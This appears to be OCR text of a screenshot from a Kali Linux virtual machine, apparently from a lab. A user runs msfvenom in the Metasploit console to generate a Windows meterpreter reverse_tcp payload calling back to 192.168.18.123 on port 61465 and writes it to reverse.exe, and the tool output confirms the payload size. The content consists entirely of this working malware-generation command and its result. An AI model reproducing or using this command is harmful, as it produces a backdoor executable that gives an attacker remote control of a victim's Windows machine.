 Kali/Hannan [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:17
hannan@kali: ~
File Actions Edit View Help
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.18.123 LPORT=61465 -f exe > reverse.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.18.123 LPORT=61465 -f exe > reverse.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes